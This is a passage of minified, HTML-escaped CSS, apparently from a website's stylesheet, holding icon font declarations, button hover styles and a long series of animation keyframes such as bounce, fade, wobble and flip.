format(&quot;woff2&quot;);font-weight:normal;font-style:normal}[class*=&quot; icon-&quot;]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-money:before{content:&quot;\e60b&quot;}@font-face{font-family:&quot;SSStandard&quot;;src:url([data-uri]) format(&quot;woff&quot;);font-weight:normal;font-style:normal}.ss-icon,.msg.msg-type--sistemaI:before,.ss-icon.ss-standard,.ss-standard.msg.msg-type--sistemaI:before,[class^=&quot;ss-&quot;]:before,[class*=&quot; ss-&quot;]:before,[class^=&quot;ss-&quot;].ss-standard:before,[class*=&quot; ss-&quot;].ss-standard:before,[class^=&quot;ss-&quot;].right:after,[class*=&quot; ss-&quot;].right:after,[class^=&quot;ss-&quot;].ss-standard.right:after,[class*=&quot; ss-&quot;].ss-standard.right:after{font-family:&quot;SSStandard&quot;;font-style:normal;font-weight:normal;text-decoration:none;text-rendering:optimizeLegibility;white-space:nowrap;-moz-font-feature-settings:&quot;liga=1&quot;;-moz-font-feature-settings:&quot;liga&quot;;-ms-font-feature-settings:&quot;liga&quot; 1;-o-font-feature-settings:&quot;liga&quot;;font-feature-settings:&quot;liga&quot;;-webkit-font-smoothing:antialiased}.ss-check:before,.ss-check.right:after{content:'✔'}.ss-check:before,.ss-check.right:after{content:'✓'}body{-webkit-font-smoothing:antialiased}*,*:before,*:after{box-sizing:border-box}a:focus{outline:none}a:hover{color:#000;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;transition:all 0.1s ease-in}a:hover:hover{-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.btn{-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in}.btn:hover{-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.btn:not(.disabled):hover,.btn:not(.disabled):focus{background-color:#ab0014;color:#fff}.btn.btn--yellow:hover{background-color:#ffbf0a;color:#000}.btn.btn--yellow:disabled{background-color:#ffcc3d}.btn.btn--yellow:not(.disabled):focus{background-color:#ffcc3d;color:#000}@keyframes grow1{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(0.66)}50%{-webkit-transform:scale(0.33)}75%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(0)}}@keyframes grow2{0%{-webkit-transform:scale(0.66)}25%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(0.66)}75%{-webkit-transform:scale(0.33)}100%{-webkit-transform:scale(0)}}@keyframes grow3{0%{-webkit-transform:scale(0.33)}25%{-webkit-transform:scale(0.66)}50%{-webkit-transform:scale(1)}75%{-webkit-transform:scale(0.66)}100%{-webkit-transform:scale(0.33)}}@keyframes grow4{0%{-webkit-transform:scale(0)}25%{-webkit-transform:scale(0.33)}50%{-webkit-transform:scale(0.66)}75%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(0.66)}}@keyframes grow5{0%{-webkit-transform:scale(0)}25%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(0.33)}75%{-webkit-transform:scale(0.66)}100%{-webkit-transform:scale(1)}}@keyframes atv_fadeInDown{0%{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}}@keyframes txt-frame1{0%{transform:translateY(100px)}10%,50%{transform:translateY(0px)}60%,100%{transform:translateY(-100px)}}@keyframes txt-frame2{0%{transform:translateY(0px)}8%{transform:translateY(-100px)}8.1%,48%{transform:translateY(100px)}58%,90%{transform:translateY(0px)}100%{transform:translateY(0px)}}@keyframes movelight{0%{left:-100%}30%{left:100%}100%{left:100%}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}img{border:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}img{font-style:italic}ul{margin-bottom:1.375rem}ul{margin-left:2.75rem}html{font:1em/1.375 &quot;Helvetica Neue&quot;,Helvetica,Arial,sans-serif;min-height:100%}.btn{font-family:inherit;cursor:pointer;border:none;padding-top:0;padding-bottom:0}.btn,.btn:hover{text-decoration:none}.btn:active,.btn:focus{outline:none}.btn--full{padding-right:0;padding-left:0}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeInHalf{0%{opacity:0}100%{opacity:0.5}}@keyframes fadeOutHalf{0%{opacity:0.5}100%{opacity:0}}@-webkit-keyframes fadeInAndOut{0%{opacity:0;display:none}1%{opacity:0;display:block}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block}100%{opacity:0;display:none}}@keyframes fadeInAndOut{0%{opacity:0;display:none}1%{opacity:0;display:block}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block}100%{opacity:0;display:none}}@keyframes fadeInAndOutHeight{0%{opacity:0;max-height:0;display:none;padding:0}1%{opacity:0;display:block;max-height:50px;padding:10px}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block;max-height:50px;padding:10px}100%{opacity:0;display:none;max-height:0;padding:0}}@keyframes fadeInAndOutHeightAuto{0%{opacity:0;max-height:0;display:none;max-width:0}1%{opacity:0;display:block;max-height:100%;max-width:100%}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block;max-height:100%;max-width:100%}100%{opacity:0;display:none;max-height:0;max-width:0}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutLong{0%,80%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) 